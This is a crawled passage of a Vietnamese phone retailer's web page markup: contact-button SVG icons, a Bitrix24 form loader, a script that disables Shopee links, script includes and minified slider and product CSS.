                    <path d="M23.0966 44.1276C21.3168 44.1276 19.5305 44.1856 17.7506 44.1211C15.6449 44.0372 14.0345 42.2879 14.0345 40.203C14.0345 33.4706 14.0476 26.7382 14.0345 19.9994C14.0345 17.695 15.8535 16.0877 17.9462 16.0297C20.1368 15.9716 22.3338 16.0167 24.5309 16.0167C24.57 16.0167 24.6222 15.9974 24.6417 16.0619C24.6287 16.1781 24.5113 16.191 24.4396 16.2362C23.1488 16.985 21.9687 17.8822 20.9778 18.9924C19.3414 20.8256 18.207 22.9299 17.8224 25.3763C17.1443 29.6945 18.5069 33.3609 21.5906 36.4205C22.1382 36.9691 22.21 37.3952 21.7732 38.131C21.2451 39.0153 20.4432 39.6156 19.5891 40.1643C19.4979 40.2159 19.4066 40.2805 19.3153 40.3386C19.1784 40.4548 19.2632 40.5128 19.3805 40.5645C19.4066 40.6226 19.4392 40.6742 19.4783 40.7259C20.228 41.3842 20.9387 42.0878 21.6754 42.7591C22.0209 43.0754 22.3664 43.4046 22.6989 43.7338C22.8358 43.8565 23.064 43.8952 23.0966 44.1276Z"
                          fill="white"/>
                    <path d="M23.0967 44.1276C23.0641 43.9017 22.8359 43.863 22.699 43.7274C22.3665 43.3918 22.0209 43.069 21.6754 42.7527C20.9387 42.0814 20.2281 41.3778 19.4783 40.7195C19.4392 40.6678 19.4066 40.6162 19.3806 40.5581C21.043 40.8808 22.6664 40.6614 24.2636 40.1772C24.8048 40.0159 25.3459 39.8545 25.8935 39.719C26.2651 39.6221 26.6563 39.6415 27.0149 39.7706C31.1482 41.1777 35.2294 41.0486 39.2454 39.3058C40.8818 38.5894 42.3747 37.5824 43.6395 36.3237C43.7047 36.2592 43.7503 36.1623 43.8677 36.1559C43.9264 36.2463 43.8938 36.3431 43.8938 36.4399V40.216C43.9068 42.3719 42.1596 44.1276 39.9821 44.147H39.9495C37.6025 44.1599 35.2555 44.147 32.9085 44.147H23.4878C23.3574 44.1341 23.227 44.1276 23.0967 44.1276Z"
                          fill="white"/>
                    <path d="M24.1136 29.6817C25.0981 29.6817 26.0238 29.6752 26.9431 29.6817C27.4581 29.6881 27.7385 29.9011 27.7906 30.3078C27.8493 30.8177 27.5494 31.1598 26.9887 31.1663C25.9326 31.1792 24.8829 31.1727 23.8268 31.1727C23.5204 31.1727 23.2205 31.1856 22.9141 31.1663C22.5359 31.1469 22.1643 31.0695 21.9818 30.6822C21.7992 30.2949 21.9296 29.9463 22.1774 29.63C23.1814 28.3649 24.1919 27.0933 25.2024 25.8281C25.2611 25.7507 25.3197 25.6732 25.3784 25.6022C25.3132 25.4925 25.2219 25.5441 25.1437 25.5377C24.4396 25.5312 23.729 25.5377 23.0249 25.5312C22.8619 25.5312 22.6989 25.5118 22.5424 25.4796C22.1708 25.3957 21.9427 25.0277 22.0274 24.6663C22.0861 24.421 22.2817 24.2209 22.5294 24.1628C22.6859 24.1241 22.8489 24.1047 23.0119 24.1047C24.1723 24.0982 25.3393 24.0982 26.4998 24.1047C26.7084 24.0982 26.9105 24.1241 27.1126 24.1757C27.5559 24.3242 27.745 24.7308 27.569 25.1568C27.4125 25.5248 27.1648 25.841 26.917 26.1573C26.063 27.2353 25.2089 28.3068 24.3549 29.3718C24.2831 29.4558 24.218 29.5397 24.1136 29.6817Z"
                          fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M32.263 25.8474C31.9957 25.8991 31.8327 26.0863 31.6763 26.2864C30.8613 25.5828 29.9616 25.5376 29.075 26.0604C28.0058 26.6801 27.6081 27.6871 27.745 28.8683C27.8754 29.9592 28.3513 30.8564 29.5118 31.2308C30.2354 31.4631 30.907 31.3792 31.5002 30.9016C31.6567 30.7789 31.7023 30.8047 31.8132 30.9403C32.0283 31.2178 32.3999 31.3147 32.7259 31.192C33.0453 31.0952 33.267 30.7983 33.267 30.4626C33.28 29.1717 33.2866 27.8807 33.267 26.5897C33.2605 26.0733 32.778 25.7441 32.263 25.8474ZM29.3744 28.7252C29.3717 28.6977 29.3696 28.6701 29.3684 28.6424C29.3678 28.5713 29.3704 28.5024 29.376 28.4358C29.3782 28.4096 29.3808 28.3838 29.3839 28.3583C29.4736 27.6198 29.9412 27.1878 30.5745 27.2223C30.671 27.2264 30.7656 27.2439 30.8556 27.2739C31.0539 27.3363 31.2304 27.4611 31.3568 27.6354C31.7219 28.126 31.7219 28.9328 31.3568 29.4234C31.2916 29.5073 31.2199 29.5783 31.1417 29.6364C30.9474 29.7787 30.7205 29.8468 30.4961 29.8459C30.2718 29.8467 30.045 29.7786 29.8508 29.6364C29.7726 29.5783 29.7009 29.5073 29.6357 29.4234C29.4886 29.2195 29.3999 28.9789 29.3744 28.7252ZM38.8085 25.7377C37.2439 25.7829 36.1421 27.0222 36.1942 28.6811C36.1682 30.2948 37.5177 31.5148 39.2193 31.3469C40.7774 31.192 41.7879 30.0366 41.7358 28.4035C41.6836 26.7898 40.471 25.6861 38.8085 25.7377ZM38.111 29.4299C37.9154 29.1652 37.8176 28.8489 37.8306 28.5262C37.8306 27.7241 38.3203 27.1962 39.0179 27.2281C39.022 27.2283 39.0261 27.2285 39.0302 27.2288C39.0494 27.2292 39.0684 27.2301 39.0874 27.2317C39.3721 27.2549 39.6349 27.4055 39.806 27.6354C39.814 27.646 39.8218 27.6567 39.8295 27.6675C40.1775 28.1613 40.1695 28.9627 39.7995 29.4428C39.6684 29.6074 39.4969 29.7228 39.3095 29.7865C39.089 29.8633 38.8511 29.8643 38.6333 29.7952C38.5131 29.7577 38.3979 29.6985 38.2935 29.617C38.2219 29.5655 38.1632 29.501 38.1111 29.43C38.1111 29.43 38.111 29.4299 38.111 29.4299ZM35.622 28.3971C35.6213 28.0636 35.6205 27.7301 35.6205 27.3966C35.6205 27.0612 35.6213 26.725 35.622 26.3887C35.6234 25.7152 35.6249 25.0408 35.6205 24.3693C35.6205 23.8529 35.288 23.5301 34.7926 23.5366C34.3101 23.5366 33.9907 23.8593 33.9841 24.3564C33.9798 24.5584 33.9812 24.7575 33.9827 24.9576C33.9834 25.058 33.9841 25.1587 33.9841 25.26V30.3916C33.9841 30.7983 34.2319 31.1404 34.5579 31.2243C34.6361 31.2437 34.7208 31.2501 34.7991 31.2501C35.262 31.2372 35.627 30.8564 35.6205 30.3981C35.6249 29.7311 35.6234 29.0641 35.622 28.3971Z"
                          fill="white"/>
                </svg>
                <span>Chat Zalo</span>
            </a>
        </div>
        <div>
            <a href="https://m.me/didongthongminh.vn" class="quick-alo-ph-img-circle">
                <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="30" cy="30" r="30" fill="#0084FF"/>
                    <g clip-path="url(#clip0_2047_5235)">
                        <path d="M30 15C21.7163 15 15 21.2175 15 28.8888C15 33.2612 17.18 37.1562 20.5862 39.7062V45L25.6962 42.1975C27.0613 42.5725 28.5037 42.7775 30 42.7775C38.2838 42.7775 45 36.5588 45 28.89C45 21.2213 38.2838 15 30 15ZM31.4888 33.7038L27.67 29.6287L20.2162 33.7038L28.415 25L32.3288 29.0737L39.69 25L31.4888 33.7038Z"
                              fill="white"/>
                    </g>
                </svg>
                <span>Messenger</span>
            </a>
        </div>

                    <div>
                <a href="#">
                    <script data-b24-form="click/6/gvos90" data-skip-moving="true">
                        (function (w, d, u) {
                            var s = d.createElement('script');
                            s.async = true;
                            s.src = u + '?' + (Date.now() / 180000 | 0);
                            var h = d.getElementsByTagName('script')[0];
                            h.parentNode.insertBefore(s, h);
                        })(window, document, 'https://cdn.bitrix24.vn/b19243465/crm/form/loader_6.js');
                    </script>
                    <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="30" cy="30" r="30" fill="#60BB22"/>
                        <g clip-path="url(#clip0_2047_5250)">
                            <path d="M15.6086 37.2029C15.2907 37.2029 15.0329 37.4512 15.0329 37.7576C15.0329 38.0639 15.2907 38.3122 15.6086 38.3122H18.4868V42.195C18.4879 42.9302 18.7914 43.6351 19.3308 44.1551C19.8705 44.6749 20.6021 44.9673 21.3651 44.9683H42.0888C42.8518 44.9673 43.5835 44.6749 44.1232 44.1551C44.6626 43.6351 44.9661 42.9302 44.9671 42.195V17.7892C44.9661 17.054 44.6626 16.3491 44.1232 15.8291C43.5835 15.3093 42.8518 15.0169 42.0888 15.0159H21.3651C20.6021 15.0169 19.8705 15.3093 19.3308 15.8291C18.7914 16.3491 18.4879 17.054 18.4868 17.7892V21.672H15.6086C15.2907 21.672 15.0329 21.9203 15.0329 22.2266C15.0329 22.533 15.2907 22.7813 15.6086 22.7813H18.4868V29.4374H15.6086C15.2907 29.4374 15.0329 29.6858 15.0329 29.9921C15.0329 30.2984 15.2907 30.5468 15.6086 30.5468H18.4868V37.2029H15.6086ZM19.6382 30.5468H22.5165C22.8343 30.5468 23.0921 30.2984 23.0921 29.9921C23.0921 29.6858 22.8343 29.4374 22.5165 29.4374H19.6382V22.7813H22.5165C22.8343 22.7813 23.0921 22.533 23.0921 22.2266C23.0921 21.9203 22.8343 21.672 22.5165 21.672H19.6382V17.7892C19.6387 17.348 19.8209 16.925 20.1444 16.613C20.4682 16.3013 20.9072 16.1257 21.3652 16.1252H42.0888C42.5468 16.1257 42.9857 16.3013 43.3096 16.613C43.6331 16.925 43.8153 17.348 43.8158 17.7892V42.195C43.8153 42.6362 43.6331 43.0592 43.3096 43.3712C42.9858 43.6829 42.5468 43.8585 42.0888 43.859H21.3652C20.9072 43.8585 20.4682 43.6829 20.1444 43.3712C19.8209 43.0592 19.6387 42.6362 19.6382 42.195V38.3122H22.5165C22.8343 38.3122 23.0921 38.0639 23.0921 37.7576C23.0921 37.4512 22.8343 37.2029 22.5165 37.2029H19.6382V30.5468Z"
                                  fill="white"/>
                            <path d="M32.8783 29.4374C33.9471 29.4374 34.972 29.0284 35.7276 28.3001C36.4834 27.5722 36.9079 26.5846 36.9079 25.5547C36.9079 24.5248 36.4834 23.5374 35.7276 22.8093C34.972 22.0811 33.9472 21.672 32.8783 21.672C31.8094 21.672 30.7846 22.0811 30.029 22.8093C29.2732 23.5373 28.8487 24.5248 28.8487 25.5547C28.85 26.5841 29.275 27.5709 30.0303 28.2989C30.7859 29.0266 31.81 29.4362 32.8783 29.4374ZM32.8783 22.7813C33.6416 22.7813 34.3737 23.0735 34.9137 23.5935C35.4534 24.1138 35.7566 24.8193 35.7566 25.5547C35.7566 26.2902 35.4533 26.9956 34.9137 27.5159C34.3738 28.0359 33.6416 28.3281 32.8783 28.3281C32.115 28.3281 31.3829 28.0359 30.8429 27.5159C30.3032 26.9957 30 26.2902 30 25.5547C30.001 24.8195 30.3045 24.1145 30.844 23.5945C31.3836 23.0748 32.1153 22.7824 32.8783 22.7813Z"
                                  fill="white"/>
                            <path d="M27.1217 38.3122C27.2744 38.3122 27.4208 38.2538 27.5288 38.1498C27.6367 38.0458 27.6974 37.9046 27.6974 37.7576V34.4295C27.6979 33.9882 27.8801 33.5653 28.2036 33.2533C28.5274 32.9415 28.9664 32.766 29.4244 32.7655H36.3322C36.7902 32.766 37.2292 32.9415 37.553 33.2533C37.8765 33.5653 38.0587 33.9882 38.0592 34.4295V37.7576C38.0592 38.0639 38.317 38.3122 38.6349 38.3122C38.9528 38.3122 39.2106 38.0639 39.2106 37.7576V34.4295C39.2095 33.6943 38.906 32.9893 38.3666 32.4693C37.8269 31.9496 37.0953 31.6571 36.3323 31.6561H29.4244C28.6613 31.6571 27.9297 31.9496 27.39 32.4693C26.8506 32.9893 26.5471 33.6943 26.5461 34.4295V37.7576C26.5461 37.9046 26.6067 38.0458 26.7147 38.1498C26.8226 38.2538 26.9691 38.3122 27.1217 38.3122H27.1217Z"
                                  fill="white"/>
                        </g>
                    </svg>
                    <span>Liên hệ</span>
                </a>
            </div>
                <button type="button" class="btn btn-secondary" data-dismiss="modal">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M1.05002 11.85L0.150024 10.95L5.10002 6.00002L0.150024 1.05002L1.05002 0.150024L6.00002 5.10002L10.95 0.150024L11.85 1.05002L6.90002 6.00002L11.85 10.95L10.95 11.85L6.00002 6.90002L1.05002 11.85Z"
                          fill="white"/>
                </g>
            </svg>
        </button>
    </div>-->





        <input type="hidden" value="https://didongthongminh.vn/" id='root'/>

<div class="content-pop">
    <div class="wrapper-popup" id="wrapper-popup"></div>
    <div class="wrapper-popup-2" id="wrapper-popup-2"></div>
    <div class="wrapper-popup-3" id="wrapper-popup-3"></div>
</div>
<div class="full"></div>
<div class="full2"></div>
    <div class="scrollToTop">
        <svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.38 10L16 8.31771L8 -3.49691e-07L-3.63579e-07 8.31771L1.62 10L8 3.36979L14.38 10Z"
                  fill="white"/>
        </svg>
    </div>

    <div class="quick-alo-phone-footer">
        <div class="quick-alo-phone quick-alo-green quick-alo-show" id="quick-alo-phoneIcon">
            <a href="tel:0966 119 995" title="Liên hệ nhanh với Didongthongminh"></a>
            <a href="tel:0966 119 995" class="quick-alo-ph-circle"></a>
            <a href="tel:0966 119 995" class="quick-alo-ph-circle-fill"></a>
            <a href="tel:0966 119 995" class="quick-alo-ph-img-circle">
                <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M19.515 15.46L15.459 12.755C15.2109 12.5909 14.91 12.5262 14.6163 12.5738C14.3226 12.6214 14.0576 12.7779 13.874 13.012L12.692 14.531C12.6192 14.6288 12.5131 14.6966 12.3938 14.7217C12.2744 14.7467 12.1501 14.7273 12.044 14.667L11.819 14.543C10.4926 13.8197 9.29622 12.8801 8.27904 11.763C7.16306 10.7451 6.22394 9.54879 5.50004 8.22304L5.37704 7.99803C5.31731 7.89173 5.29797 7.76743 5.32259 7.648C5.34721 7.52857 5.41413 7.42205 5.51104 7.34804L7.02804 6.16704C7.262 5.98332 7.41831 5.71833 7.46592 5.4247C7.51353 5.13106 7.44896 4.83026 7.28504 4.58204L4.58004 0.526035C4.41213 0.273629 4.15338 0.0956696 3.85761 0.0291769C3.56184 -0.0373157 3.25182 0.0127772 2.99204 0.169035L1.30004 1.18704C0.765606 1.49961 0.373119 2.00716 0.205041 2.60304C-0.404959 4.82904 0.0540409 8.67004 5.71204 14.329C10.212 18.829 13.564 20.04 15.867 20.04C16.3972 20.0423 16.9253 19.9734 17.437 19.835C18.0324 19.6682 18.5399 19.2772 18.853 18.744L19.873 17.044C20.028 16.7845 20.0772 16.4753 20.0106 16.1805C19.944 15.8857 19.7665 15.6277 19.515 15.46ZM19.3 16.705L18.282 18.405C18.0572 18.7901 17.692 19.0732 17.263 19.195C15.208 19.759 11.619 19.295 6.18704 13.86C0.755041 8.42504 0.286041 4.83504 0.850041 2.78204C0.971908 2.35284 1.25497 1.98737 1.64004 1.76204L3.34004 0.744035C3.45276 0.676221 3.58729 0.654488 3.71563 0.683359C3.84396 0.71223 3.95622 0.789482 4.02904 0.899035L5.49504 3.10404L6.72804 4.95404C6.79923 5.06181 6.82724 5.19244 6.80648 5.31992C6.78573 5.44741 6.71774 5.56241 6.61604 5.64204L5.10004 6.82304C4.87651 6.9939 4.7221 7.23966 4.66515 7.51519C4.60821 7.79073 4.65255 8.07756 4.79004 8.32304L4.91104 8.54204C5.66216 9.9253 6.63853 11.1737 7.80004 12.236C8.86393 13.3997 10.1144 14.3777 11.5 15.13L11.719 15.251C11.9645 15.3885 12.2513 15.4329 12.5269 15.3759C12.8024 15.319 13.0482 15.1646 13.219 14.941L14.4 13.423C14.4797 13.3213 14.5947 13.2533 14.7222 13.2326C14.8496 13.2118 14.9803 13.2398 15.088 13.311L19.144 16.016C19.2538 16.0887 19.3312 16.2009 19.3603 16.3292C19.3893 16.4576 19.3678 16.5922 19.3 16.705Z"
                          fill="white"/>
                    <path d="M11.356 3.34109C12.8611 3.34295 14.304 3.94165 15.3682 5.0059C16.4324 6.07014 17.0311 7.51303 17.033 9.0181C17.033 9.10668 17.0682 9.19164 17.1308 9.25427C17.1934 9.31691 17.2784 9.3521 17.367 9.3521C17.4556 9.3521 17.5405 9.31691 17.6031 9.25427C17.6658 9.19164 17.701 9.10668 17.701 9.0181C17.6991 7.33587 17.03 5.72307 15.8405 4.53355C14.651 3.34404 13.0382 2.67495 11.356 2.6731C11.2674 2.6731 11.1824 2.70829 11.1198 2.77093C11.0572 2.83356 11.022 2.91851 11.022 3.0071C11.022 3.09568 11.0572 3.18063 11.1198 3.24327C11.1824 3.30591 11.2674 3.34109 11.356 3.34109Z"
                          fill="white"/>
                    <path d="M11.356 5.345C12.3301 5.34606 13.2639 5.73348 13.9527 6.42226C14.6415 7.11104 15.0289 8.04492 15.03 9.019C15.03 9.10758 15.0652 9.19254 15.1278 9.25517C15.1904 9.31781 15.2754 9.353 15.364 9.353C15.4526 9.353 15.5375 9.31781 15.6002 9.25517C15.6628 9.19254 15.698 9.10758 15.698 9.019C15.6966 7.86783 15.2388 6.7642 14.4248 5.9502C13.6108 5.13621 12.5072 4.67833 11.356 4.677C11.2674 4.677 11.1824 4.71219 11.1198 4.77483C11.0572 4.83746 11.022 4.92242 11.022 5.011C11.022 5.09958 11.0572 5.18454 11.1198 5.24718C11.1824 5.30981 11.2674 5.345 11.356 5.345Z"
                          fill="white"/>
                    <path d="M11.356 7.34915C11.7987 7.34968 12.2232 7.5258 12.5363 7.83887C12.8493 8.15194 13.0254 8.5764 13.026 9.01915C13.026 9.10773 13.0612 9.19269 13.1238 9.25533C13.1864 9.31796 13.2714 9.35315 13.36 9.35315C13.4486 9.35315 13.5335 9.31796 13.5962 9.25533C13.6588 9.19269 13.694 9.10773 13.694 9.01915C13.6934 8.39924 13.447 7.80486 13.0086 7.36652C12.5703 6.92817 11.9759 6.68168 11.356 6.68115C11.2674 6.68115 11.1824 6.71634 11.1198 6.77898C11.0572 6.84161 11.022 6.92657 11.022 7.01515C11.022 7.10373 11.0572 7.18869 11.1198 7.25133C11.1824 7.31396 11.2674 7.34915 11.356 7.34915Z"
                          fill="white"/>
                </svg>
            </a>
        </div>
    </div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        // Chặn link SHOPEE

        function blockShopeeLinks() {
            document.querySelectorAll('a[href^="https://s.shopee.vn"]').forEach(function (link) {
                link.href = "javascript:void(0)";
                link.style.pointerEvents = "none";
            });
            document.querySelectorAll('iframe[src^="https://s.shopee.vn"]').forEach(function (iframe) {
                iframe.remove();
            });

            document.querySelectorAll('script[src^="https://s.shopee.vn"]').forEach(function (script) {
                script.remove();
            });
        }

        blockShopeeLinks();

        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.type === "childList") {
                    blockShopeeLinks();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true,
        });
    });
</script>
            <script language="javascript" type="text/javascript" src="https://didongthongminh.vn/libraries/jquery/owlcarousel/owl.carousel.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/jquery.lazyloadxt.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/bootstrap.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/nav.jquery.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/main.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/templates/default/js/form.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/bottom_menu_mobile.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/lightslider.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/lightgallery-all.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/plugins/comments/js/rating.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/jquery.ratingbar.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/jquery.raty.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/product.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/compare.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/news/assets/js/jquery.toc.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/modules/products/assets/js/slide.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/moby.min.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/mainmenu/assets/js/menu_mobile.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/search/assets/js/jquery.autocomplete.js?v=15.87" ></script><script language="javascript" type="text/javascript" src="https://didongthongminh.vn/blocks/search/assets/js/search_simple.js?v=15.87" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/lightslider.css?v=15.87
body_size: 831
content:
.lSSlideOuter{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none}.lightSlider:after,.lightSlider:before{display:table;content:' '}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{position:relative;overflow:hidden;max-width:100%;height:auto}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transition:all 1s;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute!important;z-index:9;top:0;left:0;width:100%;margin-right:0}.lSSlideWrapper.usingCss .lSFade>*{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;opacity:0}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{display:inline-block;padding:0 5px;cursor:pointer}.lSSlideOuter .lSPager.lSpg>li a{position:relative;z-index:99;display:inline-block;overflow:hidden;width:8px;height:8px;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;text-indent:-999em;border-radius:30px;background-color:#222}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{overflow:hidden;margin:0;padding-left:0;list-style:none outside none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-touch-callout:none;-khtml-user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s;border:1px solid #e5e5e5;border-radius:5px}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border:1px solid #d3161b}.lSSlideOuter .lSPager.lSGallery img{display:block;width:100%;height:auto}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{display:table;content:' '}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{position:absolute;z-index:99;top:50%;display:block;width:20px;height:32px;margin-top:-16px;cursor:pointer;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s;opacity:.9;background:url('../images/controls.png') no-repeat 0 center}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{left:10px;background-position:0 center}.lSAction>.lSNext{right:10px;background-position:-32px center}.lSAction>a.disabled{pointer-events:none}.cS-hidden{overflow:hidden;height:1px;opacity:0}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;top:0;right:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-top:0;margin-left:-14px}.lSSlideOuter.vertical .lSAction>.lSNext{top:auto;bottom:10px;background-position:31px -31px}.lSSlideOuter.vertical .lSAction>.lSPrev{top:10px;bottom:auto;background-position:0 -31px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left;height:auto;width:468px}.lSSlideOuter .lightSlider>* img{vertical-align:middle;margin:0 auto;max-height:446px;width:auto}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{position:relative;-webkit-animation:rightEnd .3s;animation:rightEnd .3s}.lSSlideOuter .leftEnd{position:relative;-webkit-animation:leftEnd .3s;animation:leftEnd .3s}.lSSlideOuter.vertical .rightEnd{position:relative;-webkit-animation:topEnd .3s;animation:topEnd .3s}.lSSlideOuter.vertical .leftEnd{position:relative;-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s}.lSSlideOuter.lSrtl .rightEnd{position:relative;-webkit-animation:leftEnd .3s;animation:leftEnd .3s}.lSSlideOuter.lSrtl .leftEnd{position:relative;-webkit-animation:rightEnd .3s;animation:rightEnd .3s}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}

--- FILE ---
content_type: text/css
request_url: https://didongthongminh.vn/modules/products/assets/css/product.css?v=15.87
body_size: 10981
content:
#buy-repair{border-radius:5px;font-size:13px;text-align:center;padding:12px 12px 12px 50px;color:#fff;font-weight:bold;width:160px;background:#46aa01 url(../images/cart.png) left 10px top 8px no-repeat;text-align:left;margin-top:0px}#chat-now{border-radius:5px;font-size:13px;text-align:center;padding:12px 12px 12px 50px;color:#49c1ea;font-weight:bold;width:160px;background:#fff url(/templates/default/images/facebook_scroll.png) left 10px top 4px no-repeat;border:1px solid #49c1ea;text-align:left;margin-top:0px}.box_sale{width:100%;border:1px solid #cecece;box-sizing:border-box;border-radius:10px;padding:15px;margin:15px 0}.title_box_sale{position:absolute;background:#fff;font-size:16px;padding:0 5px;color:#000;font-weight:bold;margin:-25px 0 0 0;display:block}.price_repair{color:red;font-weight:bold}.detail_botom ul{list-style:inherit;padding-left:30px;line-height:28px}.detail_botom ul li{list-style:inherit}li.buy{background:#ff6700}li.buy a span{color:#fff !important}li.tragop{background:#00a42f}li.tragop a span{color:#fff !important}.buy-bottom #buy-now{border-radius:5px;font-size:14px;text-align:center;padding:12px 12px 12px 12px;color:#fff;font-weight:bold;width:auto;background:#1e8e04;text-align:left;margin-top:0px}.buy-bottom #buy-pig{border-radius:5px;font-size:14px;text-align:center;padding:12px 12px 12px 12px;color:#fff;font-weight:bold;margin-left:8px;background:#ff8200;width:auto}.buy-bottom .mt100{padding:12px 12px 12px 12px;width:auto}.buy-bottom .media-img{float:left;margin-bottom:10px;margin-right:40px}.buy-bottom .media-img img{float:left;width:120px;height:auto;border:1px solid #ebeef2;border-radius:5px;padding:10px 0px;margin-right:15px}.buy-bottom .media-img p{font-size:20px;font-weight:bold;max-width:160px}.buy-bottom .media-img span{display:block;color:red;font-size:18px;font-weight:bold}#store_list,#store_list_mb{margin-top:5px}#store_list .title_store_top,#store_list_mb .title_store_top{border:1px solid #eaeaea;padding:5px 5px 1px 9px;display:block;border-radius:5px}#store_list .title_store_top img,#store_list_mb .title_store_top img{width:3.5%;margin-right:3px;margin-bottom:4px}#store_list .title_store_top span,#store_list_mb .title_store_top span{color:#3066c8}#store_list .title_store_top:focus,#store_list_mb .title_store_top:focus{text-decoration:none}#store_list{margin-bottom:20px}#store_list #style-44::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}#store_list 